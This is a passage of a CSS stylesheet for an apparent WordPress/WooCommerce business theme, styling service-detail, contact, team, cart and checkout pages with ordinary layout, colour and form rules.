    color: #f0f0f0;
    height: 59px;
    line-height: 60px;
    padding: 0 34px;
    margin-top: 29px;
}
.service_details02{
    position: relative;
}
.servMeta{
    position: relative;
    padding: 0;
    min-height: 91px;
    margin: 0 0 25px;
    display: flex;
}
.elementor-align-center .servMeta{
    justify-content: center;
}
.elementor-align-right .servMeta{
    justify-content: flex-end;
}
.servMeta .simg{
    display: inline-block;
    width: 91px;
    height: 91px;
    line-height: 93px;
    color: #020288;
    font-size: 55px;
    text-align: center;
    background: #f5f5f5;
    border-radius: 50%;
    margin-right: 28px;
}
.servMeta .simg i{
    position: relative;
    top: 5px;
}
.servMeta .simg img{
    height: 57px;
    width: auto;
}
.servMeta h3{
    font-size: 35px;
    line-height: 60px;
    color: #161616;
    font-weight: 600;
    margin: 18px 0 0;
}
.gallerSliderWraper {
    position: relative;
}
.gallerSlider {
    margin: 0 30px 0 0;
}
.gallerSliderWraper .gallThumb {
    position: relative;
    overflow: hidden;
    border-radius: 5px 0 0 0;
}
.gallerSliderWraper .gallThumb img {
    width: 100%;
    height: auto;
    border-radius: 5px 0 0 0;
}
.gallerSliderWraper .lSPager li img {
    width: 100%;
    border-radius: 5px;
    height: auto;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
    -o-transition: all ease 300ms;
    -ms-transition: all ease 300ms;
}
.serPacage{
    margin: -187px 0 0 18px;
}
.serPacage.pricing-item-02 .berpo_btn{
    background: var(--theme-color);
    box-shadow: none;
}
.serPacage ul li i{
    color: var(--theme-color);
}
.service_details02{
    position: relative;
    margin-left: -61px;
    padding: 61px 0 0;
}
.service_details02 h3{
    font-size: 25px;
    line-height: 28px;
    color: #13171f;
    margin: 0 0 19px;
    letter-spacing: .25px;
}
.service_details02 p{
    color: #878787;
    line-height: 30px;
    margin: 0 0 30px;
}
.socail_share{
    position: relative;
    margin: 19px 0 0;
}
.socail_share h5{
    font-size: 16px;
    line-height: 26px;
    color: #13171f;
    margin: 0 0 10px;
    display: block;
    letter-spacing: .16px;
}
.socail_share a{
    display: inline-block;
    width: 45px;
    height: 45px;
    line-height: 46px;
    color: #454a53;
    text-align: center;
    font-size: 16px;
    background: transparent;
    border-radius: 50%;
    margin-right: 10px;
}
.socail_share a:hover{
    color: #fff;
    background: #0051f2;
}
.service_sidebar{
    position: relative;
    margin-right: 60px;
    margin-top: 30px;
}
.service_list{
    margin: 0 0 50px;
    padding: 0 0 12px;
    background: #f9f9f9;
    border-radius: 3px;
}
.service_list .widget_title{
    position: relative;
    top: -30px;
    width: calc(100% - 50px);
    height: 76px;
    font-size: 20px;
    color: #161616;
    line-height: 75px;
    font-weight: 600;
    margin-bottom: -12px;
    text-transform: capitalize;
    letter-spacing: 0;
    margin-right: auto;
    margin-left: auto;
    padding: 0 34px;
    background: #fff;
    -webkit-box-shadow: 0px 3px 73px 0px rgba(0, 0, 0, 0.11);
    -moz-box-shadow:    0px 3px 73px 0px rgba(0, 0, 0, 0.11);
    box-shadow:         0px 3px 73px 0px rgba(0, 0, 0, 0.11);
}
.service_list .widget_title img{
    height: 32px;
    width: auto;
    margin-right: 15px;
}
.service_list .widget_title i{
    display: inline-block;
    font-size: 32px;
    margin-right: 17px;
    color: #020288;
    position: relative;
    top: 10px;
}
.service_list ul{
    margin: 0;
    padding: 0;
}
.service_list ul li{
    list-style: none;
    display: block;
    position: relative;
    border-bottom: 1px solid #ebebeb;
    padding: 10px 60px;
}
.service_list ul li:last-child{
    border: none;
}
.service_list ul li a{
    display: inline-block;
    font-size: 17px;
    color: #161616;
    position: relative;
}
.service_list ul li a:before{
    position: relative;
    top: -1px;
    display: inline-block;
    width: 8px;
    height: 8px;
    background: #d6d6d6;
    border-radius: 50%;
    content: '';
    margin-right: 14px;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
    -o-transition: all ease 300ms;
    -ms-transition: all ease 300ms;
}
.service_list ul li.active a,
.service_list ul li a:hover{
    color: var(--theme-color);
}
.service_list ul li.active a:before,
.service_list ul li a:hover:before{
    background: var(--theme-color);
}
.download_widget{
    position: relative;
    margin: 0 0 79px;
}
.downloadbtn.berpo_btn{
    display: block;
    height: 62px;
    background: #353535;
    border-radius: 3px;
    position: relative;
    z-index: 2;
    padding: 0 40px;
    line-height: 62px;
    color: #ffffff;
    text-align: left;
    font-size: 17px;
    text-transform: capitalize;
    font-weight: 500;
    margin: 0 0 8px;
}
.downloadbtn.berpo_btn i{
    display: inline-block;
    margin-right: 16px;
    position: relative;
    top: 1px;
}
.downloadbtn.berpo_btn .bp-shape{
    background: var(--theme-color);
}
.downloadbtn:hover{
    color: #fff;
}
.contactInfo{
    margin: 0;
    padding: 0 0 13px;
    background: #f9f9f9;
    border-radius: 3px;
}
.contactInfo .widget_title{
    position: relative;
    top: -30px;
    width: calc(100% - 50px);
    height: 76px;
    font-size: 20px;
    color: #161616;
    line-height: 75px;
    font-weight: 600;
    margin-bottom: 30px;
    text-transform: capitalize;
    letter-spacing: 0;
    margin-right: auto;
    margin-left: auto;
    padding: 0 34px;
    background: #fff;
    -webkit-box-shadow: 0px 3px 73px 0px rgba(0, 0, 0, 0.11);
    -moz-box-shadow:    0px 3px 73px 0px rgba(0, 0, 0, 0.11);
    box-shadow:         0px 3px 73px 0px rgba(0, 0, 0, 0.11);
}
.contactInfo .widget_title img{
    height: 32px;
    width: auto;
    margin-right: 15px;
}
.contactInfo .widget_title i{
    display: inline-block;
    font-size: 32px;
    margin-right: 17px;
    color: #020288;
    position: relative;
    top: 10px;
}
.infoItem{
    position: relative;
    min-height: 62px;
    padding: 5px 30px 26px 138px;
    margin-bottom: 24px;
    border-bottom: 1px solid #ececec;
}
.infoItem:last-child{
    border: none;
    margin: 0;
}
.infoItem i{
    left: 53px;
    width: 62px;
    height: 62px;
    line-height: 65px;
    text-align: center;
    border-radius: 50%;
    font-size: 24px;
    color: #fff;
    background: var(--theme-color);
    position: absolute;
    left: 53px;
    top: 0;
}
.infoItem i.twi-phone-volume {
    transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
}
.infoItem h5{
    font-size: 22px;
    color: #161616;
    line-height: 24px;
    margin: 0 0 5px;
}
.infoItem p{
    font-size: 18px;
    line-height: 25px;
    color: #3c3c3c;
    margin: 0;
}
.imageGallery.owl-carousel{
    position: relative;
    margin: 0 0 32px;
}
.imageGallery.owl-carousel .galImg{
    position: relative;
}
.imageGallery.owl-carousel .galImg img{
    width: 100%;
    height: auto;
    border-radius: 3px;
}
.imageGallery.owl-carousel .owl-dots{
    position: absolute;
    left: 0;
    right: 0;
    bottom: 21px;
    z-index: 2;
    margin: 0 auto;
    text-align: center;
}
.imageGallery.owl-carousel .owl-dots button{
    height: 12px;
    width: 12px;
    background: #fff;
    margin: 0 3.5px;
    border-radius: 50%;
    display: inline-block;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.imageGallery.owl-carousel .owl-dots button span{
    display: none;
}
.imageGallery.owl-carousel .owl-dots button.active,
.imageGallery.owl-carousel .owl-dots button:hover{
    background: var(--theme-color);
}
.service_details03{
    position: relative;
    margin-left: -39px;
}
.imageGallery.owl-carousel .owl-nav button.owl-next, .imageGallery.owl-carousel .owl-nav button.owl-prev {
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto 0;
    width: 50px;
    height: 50px;
    line-height: 50px;
    background: #fff;
    font-size: 20px;
    letter-spacing: 0;
    color: #1c1c1c;
    border-radius: 5px;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
    -o-transition: all ease 300ms;
    -ms-transition: all ease 300ms;
}
.imageGallery.owl-carousel .owl-nav button.owl-prev {
    left: 30px;
    right: auto;
}
.imageGallery.owl-carousel .owl-nav button.owl-next {
    right: 30px;
    left: auto;
}
.imageGallery.owl-carousel .owl-nav button.owl-next:hover, .imageGallery.owl-carousel .owl-nav button.owl-prev:hover {
    background: var(--theme-color);
    color: #FFF;
}
.service_details03 p{
    line-height: 30px;
    color: #878787;
    margin: 0 0 20px;
}
.serQuote{
    position: relative;
    background: #f3f6fd;
    border-left: 3px solid var(--theme-color);
    margin: 40px 0 28px;
}
.serQuote p{
    font-size: 18px;
    line-height: 35px;
    color: #666666;
    font-style: italic;
    margin: 0;
    font-weight: 300;
    padding: 60px 50px 40px 30px;
}
.service_details03 .berpo_btn{
    background: #202122;
    padding: 0 33px;
    margin-top: 12px;
}
.service_details03 .berpo_btn .bp-shape{
    background: var(--theme-color);
}
.service_details03 .berpo_btn.with_icon i{
    background: #383839;
}
.service_details03 .berpo_btn.with_icon:hover i{
    background: #980000;
}

/*-----------------------------------------------------------------
/ 15. Contact Page
/------------------------------------------------------------------*/
.mapsSection{
    position: relative;
    overflow: hidden;
}
.google_map{
    position: relative;
    overflow: hidden;
    width: 100%;
    height: 510px;
    line-height: .8;
}
.iframe_map{
    position: relative;
    overflow: hidden;
}
.iframe_map iframe{
    display: block;
    width: 100%;
    height: 510px;
    border: none;
}
.iframe_map.grayscale iframe{
    -webkit-filter: grayscale(100%); 
    -moz-filter: grayscale(100%); 
    -ms-filter: grayscale(100%); 
    filter: grayscale(100%);
}
.icon_box_06{
    position: relative;
    padding: 2px 0 0 74px;
    min-height: 61px;
    margin-right: -30px;
    margin-bottom: 13px;
}
.icon_box_06 .ibMeta{
    position: absolute;
    left: 0;
    top: 0;
    width: 61px;
    height: 61px;
    background: #fff;
    line-height: 64px;
    border-radius: 50%;
    border: 2px solid #eceef2;
    font-size: 26px;
    color: var(--theme-color);
    text-align: center;
}
.icon_box_06 p{
    color: #252525;
    font-size: 18px;
    line-height: 28px;
    font-weight: 700;
    margin: 0;
}
.icon_box_06 p span{
    color: #636363;
}
.ib62, .ib63{
    padding-top: 19px;
}
.ib63 p{
    color: var(--theme-color);
}
.contactPageForm{
    background: transparent;
    box-shadow: none;
    margin: 0 0 0 30px;
    padding: 0;
}
.contactPageForm .secTitle02{
    font-size: 32px;
    line-height: 42px;
    color: #252525;
    font-weight: 800;
    text-align: left;
    margin: 0 0 29px;
}
.contactPageForm textarea,
.contactPageForm input{
    height: 60px;
    border-radius: 50px;
    padding: 0 38px;
    font-size: 16px;
    line-height: 60px;
    color: #8799a3;
    background: #fff;
    font-weight: 400;
    margin: 0 0 20px;
    border: 2px solid #eceef2;
}
.contactPageForm textarea{
    height: 220px;
    line-height: 28px;
    padding-top: 15px;
    border-radius: 30px;
}
.contactPageForm textarea::-moz-placeholder,
.contactPageForm input::-moz-placeholder {
    color: #8799a3;
    opacity: 1;
}
.contactPageForm textarea::-ms-input-placeholder,
.contactPageForm input::-ms-input-placeholder {
    color: #8799a3;
    opacity: 1;
}
.contactPageForm textarea::-webkit-input-placeholder,
.contactPageForm input::-webkit-input-placeholder {
    color: #8799a3;
    opacity: 1;
}
.contactPageForm .berpo_btn{
    height: 60px;
    font-size: 14px;
    line-height: 61px;
    border-radius: 50px;
    margin-top: 20px;
}
.mapsSection02{
    position: relative;
    padding: 160px 0 0;
}
.mapsSection02 .google_map{
    height: 611px;
}
.icon_box_07{
    position: relative;
    padding: 0;
    margin-bottom: 30px;
}
.icon_box_07 .ibMeta{
    margin: 0 0 32px;
    width: 123px;
    height: 123px;
    background: #fff;
    line-height: 130px;
    border-radius: 50%;
    font-size: 51px;
    color: var(--theme-color);
    text-align: center;
    -webkit-box-shadow: 0px 4px 18px 0px rgba(32, 45, 73, 0.10);
    -moz-box-shadow:    0px 4px 18px 0px rgba(32, 45, 73, 0.10);
    box-shadow:         0px 4px 18px 0px rgba(32, 45, 73, 0.10);
}
.icon_box_07 h3{
    font-size: 20px;
    line-height: 28px;
    color: #1d2c44;
    margin: 0 0 10px;
}
.icon_box_07 p{
    color: #646d7c;
    font-size: 18px;
    line-height: 26px;
    font-weight: 500;
    font-family: 'Fira Sans', sans-serif;
    margin: 0;
}
.cnborder{
    position: relative;
    border-top: 1px solid #e8e8e8;
    margin: 57px 0 0;
}

/*-----------------------------------------------------------------
/ 16. Team Page
/------------------------------------------------------------------*/
.teamSinglePage{
    position: relative;
    padding: 150px 0;
}
.team_details_page_elemantor{
    position: relative;
}
.team_details_page_elemantor .icon_box_04 p{
    font-size: 16px;
    line-height: 28px;
    letter-spacing: 0;
    color: #959595;
}
.team_thumb{
    position: relative;
    margin: 0 0;
}
.team_thumb img {
    width: 100%;
    height: auto;
}
.tmt_meta{
    position: relative;
    padding: 0 0 0;
    margin: -7px 0 0;
}
.tmt_meta .tm_designation{
    font-size: 15px;
    line-height: 24px;
    font-weight: 500;
    color: var(--theme-color);
    display: block;
    margin: 1px 0 4px;
}
.tmt_meta h4{
    font-size: 30px;
    margin: 0 0 25px;
}
.stm_social {
    position: relative;
    margin: 0 0 35px;
}
.stm_social a {
    margin: 0 6px 0 0;
    display: inline-block;
    width: 36px;
    height: 36px;
    position: relative;
    z-index: 2;
    background: #fff;
    color: #252525;
    line-height: 38px;
    text-align: center;
    font-size: 14px;
    border-radius: 50%;
    -webkit-filter: drop-shadow( -2px 1px 8px rgba(226, 225, 225, 1));
    -moz-filter: drop-shadow( -2px 1px 8px rgba(226, 225, 225, 1));
    filter: drop-shadow( -2px 1px 8px rgba(226, 225, 225, 1));
}
.stm_social a::after {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    border-radius: 50%;
    margin: auto;
    width: 0;
    height: 0;
    z-index: -1;
    content: '';
    background: var(--theme-color);
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.stm_social a:hover {
    color: #fff;
}
.stm_social a:hover::after {
    width: 100%;
    height: 100%;
}
.tm_meta{
    margin: 0;
    padding: 0;
}
.tm_meta li{
    list-style: none;
    display: block;
    font-size: 16px;
    color: #959595;
    font-weight: 500;
    line-height: 36px;
    margin: 0;
}
.tm_meta li span{
    display: inline-block;
    font-weight: 800;
    color: #252525;
}
.tm_meta li i {
    color: var(--theme-color);
    display: inline-block;
    font-size: 20px;
    position: relative;
    top: 2px;
    line-height: inherit;
    margin-right: 15px;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.team_details_page_elemantor .service_item_07.text-center {
    text-align: left !important;
    padding-right: 30px;
    padding-left: 30px;
}
.team_details_page_elemantor .service_item_07 .srm{
    margin-left: 30px !important;
}

/*-----------------------------------------------------------------
/ 17. Cart Page
/------------------------------------------------------------------*/
.bepro-cart-empty {
    text-align: center;
}
span.cart-empty {
    position: relative;
}
span.cart-empty i {
    color: var(--theme-color);
    opacity: .5;
    font-weight: 400;
    font-size: 201px;
    line-height: 180px;
}
span.cart-empty i.twi-times-circle2 {
    font-size: 20px;
    position: absolute;
    right: 0;
    left: 0;
    bottom: 410%;
}
h1.bepro-cart-empty {
    margin: 30px 0px;
}
.return-to-shop {
    margin: 0;
}
.woocommerce-error, .woocommerce-info, .woocommerce-message{
    border-color: var(--theme-color);
    background: #f5f5f5;
    padding: 1em 2em 1em 3.5em;
    color: #696969;
    font-size: 17px;
}
.woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before{
    color: var(--theme-color);
}
.woocommerce .woocommerce-message .button{
    background: var(--theme-color);
    color: #fff;
    font-size: 11px;
    font-family: 'Fira Sans', sans-serif;
    height: 40px;
    line-height: 43px;
    border-radius: 50px;
    padding: 0 28px;
    font-weight: 800;
    text-transform: uppercase;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.woocommerce .woocommerce-message .button:hover{
    background: #030303;
    color: #fff;
}
.woocommerce table.shop_table{
    width: 100%;
    margin: 0 0;
    position: relative;
    border: none;
    border-spacing: 0;
    border-collapse: collapse;
    border-radius: 0;
}
.woocommerce table.shop_table thead{
    border: none;
}
.woocommerce table.shop_table thead tr th {
    font-size: 16px;
    font-weight: 700;
    color: #252525;
    text-transform: capitalize;
    background: #f5f5f5;
    font-family: 'Fira Sans', sans-serif;
    padding: 23px 30px;
    text-align: left;
    border: none;
}
.woocommerce table.shop_table tbody tr td {
    vertical-align: middle;
    padding: 30px;
    border: none;
    color: #696969;
    font-weight: 700;
    border-bottom: 1px solid #eaeaea;
    font-size: 14px;
    text-align: left;
    line-height: .3px;
}
.woocommerce table.shop_table tbody tr td a {
    color: #252525;
    font-family: 'Fira Sans', sans-serif;
    font-size: 16px;
}
.woocommerce table.shop_table tbody tr td a:hover {
    color: var(--theme-color);
}
.woocommerce table.shop_table tr td.product-name img {
    width: 90px;
    height: auto;
    margin-right: 15px;
    margin-bottom: 0;
}
.woocommerce table.shop_table tbody tr td.product-price {
    font-size: 14px;
    line-height: 35px;
    color: #9bb3c0;
}
.woocommerce table.shop_table tbody tr td.product-subtotal {
    color: #252525;
    font-weight: 700;
}
.woocommerce table.shop_table tr td.product-remove {
    text-align: right;
}
.woocommerce table.shop_table a.remove {
    margin: 0;
    padding: 0 4px;
    text-align: center;
    display: inline-block;
    font-size: 17px;
    width: 20px;
    height: 20px;
    text-decoration: none;
    background: #030303;
    border-radius: 50%;
    line-height: 20px;
    color: #fff !important;
    letter-spacing: 0;
    font-weight: 400;
}
.woocommerce table.shop_table a.remove:hover {
    background: var(--theme-color);
}
.woocommerce table.shop_table .quantity .qty{
    height: 60px;
}
.woocommerce table.shop_table td.actions {
    padding-left: 0;
    padding-right: 0;
    border-bottom: none;
}
.woocommerce table.shop_table td.actions .coupon {
    display: inline-flex;
    float: left;
}
.woocommerce table.shop_table td.actions .coupon input[type="text"] {
    display: block;
    width: 250px;
    height: 60px;
    padding: 0 20px;
    border: 1px solid #eaeaea;
    outline: none;
    background: transparent;
    margin: 0 20px 0 0;
    font-size: 16px;
    color: #898989;
    font-weight: 400;
    letter-spacing: 0;
    border-radius: 50px;
}
.woocommerce table.shop_table td.actions .coupon input[type="text"]::-moz-placeholder{
    color: #898989;
    opacity: 1; 
}
.woocommerce table.shop_table td.actions .coupon input[type="text"]::-ms-input-placeholder{
    color: #898989;
    opacity: 1; 
}
.woocommerce table.shop_table td.actions .coupon input[type="text"]::-webkit-input-placeholder{
    color: #898989;
    opacity: 1;
}
.woocommerce #respond input#submit, 
.woocommerce .return-to-shop a.button, 
.woocommerce button.button, 
.woocommerce input.button{
    height: 60px;
    display: inline-flex;
    font-family: 'Fira Sans', sans-serif;
    align-items: center;
    text-transform: uppercase;
    justify-content: center;
    padding: 0 46px;
    font-size: 14px;
    font-weight: 800;
    line-height: 60px;
    border-radius: 50px;
    color: #fff;
    background: var(--theme-color);
    position: relative;
    z-index: 2;
    overflow: hidden;
    border: none;
    outline: none;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.woocommerce #respond input#submit:hover, 
.woocommerce .return-to-shop a.button:hover,
.woocommerce button.button:hover, 
.woocommerce input.button:hover{
    background: #030303;
    color: #fff;
}
.woocommerce table.shop_table td.actions .button{
    padding: 0 46px;
}
.woocommerce table.shop_table td.actions .button:hover{
    background: #030303;
}
.woocommerce .cart-collaterals {
    margin: 50px 0 0;
}
.woocommerce .cart-collaterals h2 {
    background: #f5f5f5;
    position: relative;
    margin: 0;
    height: 60px;
    padding: 23px 30px;
    font-size: 16px;
    line-height: 1;
    text-transform: capitalize;
    font-weight: 700;
}
.woocommerce .cart-collaterals .cart_totals table {
    width: 100%;
    border: none;
    border-collapse: collapse;
    border-spacing: 0;
}
.woocommerce .cart-collaterals .cart_totals table tr th {
    width: 220px;
    padding-left: 30px;
    font-size: 14px;
    color: #252525;
    font-family: 'Fira Sans', sans-serif;
    text-transform: capitalize;
    font-weight: 700;
    text-align: left;
    border: none;
    vertical-align: middle;
    border-bottom: 1px solid #eaeaea;
}
.woocommerce .cart-collaterals .cart_totals tr td .amount {
    color: #252525;
    font-weight: 700;
}
.woocommerce .cart-collaterals .wc-proceed-to-checkout {
    padding: 24px 0 0;
}
.woocommerce .cart-collaterals .wc-proceed-to-checkout a.checkout-button{
    height: 60px;
    display: inline-flex;
    align-items: center;
    text-transform: uppercase;
    justify-content: center;
    padding: 0 46px;
    font-size: 14px;
    font-weight: 800;
    line-height: 60px;
    font-family: 'Fira Sans', sans-serif;
    border-radius: 50px;
    color: #fff;
    background: var(--theme-color);
    position: relative;
    z-index: 2;
    margin: 0;
    overflow: hidden;
    border: none;
    outline: none;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.woocommerce .cart-collaterals .wc-proceed-to-checkout a.checkout-button:hover{
    background: #030303;
    color: #fff;
}
.woocommerce ul#shipping_method {
    margin: 0;
    padding: 0;
    line-height: .7;
}
.woocommerce ul#shipping_method li {
    margin: 0 0 9px;
    list-style: none;
    line-height: 1.5em;
}
.woocommerce ul#shipping_method li input[type="radio"] {
    visibility: hidden;
    opacity: 0;
    display: inline-block;
    vertical-align: middle;
    width: 0;
    height: 0;
    display: none;
}
.woocommerce ul#shipping_method li input[type="radio"] ~ label {
    position: relative;
    padding-left: 25px;
    cursor: pointer;
    color: #696969;
    font-weight: 400;
    font-size: 14px;
    display: block;
}
.woocommerce ul#shipping_method li input[type="radio"] ~ label:before {
    content: '';
    font-family: 'themewar' !important;
    position: absolute;
    left: 0;
    top: 2px;
    background-color: transparent;
    border: 1px solid #eaeaea;
    height: 14px;
    width: 14px;
    line-height: 12px;
    text-align: center;
    font-size: 10px;
    font-weight: 400;
}
.woocommerce ul#shipping_method li input[type="radio"]:checked ~ label:before {
    content: "\f63a";
    border-color: var(--theme-color);
    background: var(--theme-color);
    color: #FFF;
}
ul#shipping_method li input[type="radio"]:checked + label {
    color: var(--theme-color);
}
.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-destination {
    color: #696969;
    font-size: 14px;
    line-height: 21px;
    margin: 0 0 8px;
    padding-top: 8px;
}
.woocommerce-cart .cart-collaterals .shipping-calculator-button {
    font-size: 14px;
    font-weight: 700;
    color: #252525;
    text-transform: capitalize;
    line-height: 18px;
    display: inline-block;
    position: relative;
    padding-bottom: 0;
    margin: 0 0 0;
}
.woocommerce-cart .cart-collaterals .shipping-calculator-button::after {
    position: relative;
    top: 2px;
}
.woocommerce-cart .cart-collaterals .shipping-calculator-button:hover {
    color: var(--theme-color);
}
.woocommerce form .form-row{
    margin: 0 0 15px;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea{
    display: block;
    width: 100%;
    height: 60px;
    line-height: 62px;
    padding: 0 30px;
    border: 1px solid #eaeaea;
    outline: none;
    background: transparent;
    margin: 0;
    font-size: 13px;
    color: #696969;
    font-weight: 600;
    letter-spacing: 0;
    border-radius: 3px;
}
.woocommerce form .form-row input.input-text::-moz-placeholder{
    color: #696969;
    opacity: 1; 
}
.woocommerce form .form-row input.input-text::-ms-input-placeholder{
    color: #696969;
    opacity: 1; 
}
.woocommerce form .form-row input.input-text::-webkit-input-placeholder{
    color: #696969;
    opacity: 1; 
}
.woocommerce table.shop_table td.actions .coupon input[type="text"]::-ms-input-placeholder{
    color: #696969;
    opacity: 1; 
}
.woocommerce table.shop_table td.actions .coupon input[type="text"]::-webkit-input-placeholder{
    color: #696969;
    opacity: 1; 
}
.woocommerce form .form-row .select2-container{
    height: 60px;
    line-height: 60px;
    position: relative;
}
.woocommerce form .form-row .select2-container .selection{
    line-height: inherit;
}
.woocommerce  .select2-container--default .select2-selection--single{
    width: 100%;
    height: 60px;
    border: none;
}
.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered{
    padding: 0 30px;
    font-size: 13px;
    color: #696969;
    font-weight: 600;
    line-height: 60px;
    border: 1px solid #eaeaea;
    border-radius: 3px;
    width: 100%;
    text-align: left;
}
.woocommerce form .form-row.address-field > span{
    width: 100%;
}
.woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow{
    width: 8px;
    height: 5px;
    right: 25px;
    top: 0;
    bottom: 0;
    margin: auto 0;
}
.woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow b{
    margin: 0;
    top: 0;
    left: 0;
}
.select2-dropdown{
    font-size: 13px;
    color: #696969;
    font-weight: 400;
    border: 1px solid rgba(35, 35, 35, .1);
}
.select2-container--default .select2-search--dropdown .select2-search__field{
    border: 1px solid rgba(35, 35, 35, .1);
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    color: #696969;
    font-weight: 400;
    padding: 0 15px;
}
.select2-container--open .select2-dropdown--above{
    top: 32px;
}
.select2-container--default .select2-results__option[aria-selected=true], 
.select2-container--default .select2-results__option[data-selected=true]{
    background: var(--theme-color);
    color: #FFF;
}
body .select2-dropdown{
    border: none;
    box-shadow: 0px 10px 24px rgba(0, 0, 0, .15);
    background: #FFF;
    border-radius: 0;
}
body .select2-search--dropdown{
    padding: 0;
}
body .select2-container--default .select2-search--dropdown .select2-search__field {
    border: none;
    background: #f5f5f5;
    height: 50px;
    border-radius: 0;
    margin: 0;
    padding: 0 15px;
    box-shadow: none;
    filter: none;
    color: #696969;
}
body .select2-results__option {
    font-size: 14px;
    color: #696969;
    border-top: 1px solid #eaeaea;
    padding: 5px 20px;
    min-height: 38px;
    line-height: 37px;
    font-weight: 600;
    margin: 0;
    font-family: 'Fira Sans', sans-serif;
    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
body .select2-container--default .select2-results__option--highlighted[aria-selected], 
body .select2-container--default .select2-results__option--highlighted[data-selected]{
    background: var(--theme-color);
    color: #FFF;
}
.logged-in .select2-container--open .select2-dropdown{
    top: 0;
}
.woocommerce .woocommerce-shipping-calculator .shipping-calculator-form .button{
    height: 60px;
    line-height: 60px;
    font-size: 15px;
    width: 100%;
}
.woocommerce .cart-collaterals .cart_totals tr.order-total td .amount{
    color: var(--theme-color);
    font-weight: 800;
    font-size: 18px;
}
.woocommerce .cart_totals .select2-container--default .select2-selection--single .select2-selection__rendered{
    border-radius: 50px;
}

/*-----------------------------------------------------------------
/ 18. Checkout Page
/------------------------------------------------------------------*/
.woocommerce-NoticeGroup.woocommerce-NoticeGroup-checkout{
    width: 100%;
}
.woocommerce form.woocommerce-form-login .button,
.woocommerce form.checkout_coupon .button{
    height: 60px;
    line-height: 60px;
    font-size: 15px;
    padding: 0 38px;
}
.woocommerce form.register, 
.woocommerce form.login, 
.woocommerce form.checkout_coupon{
    border: 1px solid #eaeaea;
    border-radius: 0;
    padding: 30px;
    margin: 0 0 30px;
    font-size: 16px;
    line-height: 28px;
}
.woocommerce-form.woocommerce-form-login label {
    color: #252525;
    line-height: .8;
    font-weight: 500;
    display: block;
    margin: 7px 0 15px;
}
.woocommerce-form.woocommerce-form-login label .required {
    color: #f00;
}
.woocommerce .authRegister form.woocommerce-form-register input[type=email],
.woocommerce .authRegister form.woocommerce-form-register input[type=password],
.woocommerce form.login input[type="email"],
.woocommerce form.login input[type="text"],
.woocommerce form.login input[type="password"],
.woocommerce form.checkout_coupon input[type="text"]{
    border: 1px solid #eaeaea;
    background: transparent;
    border-radius: 50px;
    height: 60px;
    line-height: 60px;
    padding: 0 30px;
    margin-top: 0;
}
.woocommerce .authRegister form.woocommerce-form-register input[type=email],
.woocommerce .authRegister form.woocommerce-form-register input[type=password]{
    margin-bottom: 15px;
}
.loginMetaActions {
    margin: 20px 0 0;
    display: flex;
    align-items: center;
    justify-content: flex-start;
}
.woocommerce form.woocommerce-form-login .button {
    min-width: 180px;
    margin-right: 22px;
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme {
    position: relative;
    font-size: 14px;
    font-weight: 700;
    color: #252525;
    margin: 4px 0 0;
    padding-left: 25px;
    cursor: pointer;
    display: block;
    font-family: 'Fira Sans', sans-serif;
    line-height: 20px;
    margin-right: 25px;
}
.woocommerce .woocommerce-form-login input[type="checkbox"] {
    display: none;
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme input[type="checkbox"] ~ span:before {
    content: '';
    font-family: 'themewar' !important;
    position: absolute;
    left: 0;
    top: 1px;
    background-color: transparent;
    border: 1px solid #eaeaea;
    height: 15px;
    width: 15px;
    line-height: 12px;
    text-align: center;
    font-size: 12px;
    font-weight: 500;
    background: transparent;
    border-radius: 0;
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme input[type="checkbox"]:checked ~ span:before {
    content: "\f63a";
    border-color: var(--theme-color);
    background: var(--theme-color);
    color: #fff;
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme span{
    color: inherit;
    position: initial;
    padding: 0;
    font-size: inherit;
    line-height: inherit;
    font-style: normal;
    letter-spacing: 0;
    cursor: pointer;
    display: inline-block;
    margin: 0;
}
.lost_password {
    margin: 6px 0 0;
    color: #696969;
}
.lost_password a {
    color: inherit;
}
.lost_password a:hover{
    color: var(--theme-color);
}
.woocommerce-billing-fields {
    position: relative;
    margin: 0;
}
#order_review_heading, .woocommerce-billing-fields h3 {
    background: transparent;
    position: relative;
    margin: 0 0 24px;
    padding: 0;
    font-size: 24px;
    color: #252525;
    text-transform: capitalize;
}
.woocommerce form.woocommerce-checkout .form-row {
    padding: 0;
    margin: 0 0 25px;
}
.woocommerce .woocommerce-billing-fields .form-row span {
    display: block;
    width: 100%;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
    border: 1px solid #eaeaea;
    outline: none;
    background: transparent;
    border-radius: 50px;
}
.woocommerce .shipping_address .select2-container--default .select2-selection--single .select2-selection__rendered,
.woocommerce .woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__rendered{
    border-radius: 50px;
}
.woocommerce-input-wrapper {
    display: block;
    width: 100%;
}
.woocommerce-billing-fields textarea, .woocommerce form #order_comments_field.form-row textarea {
    filter: none;
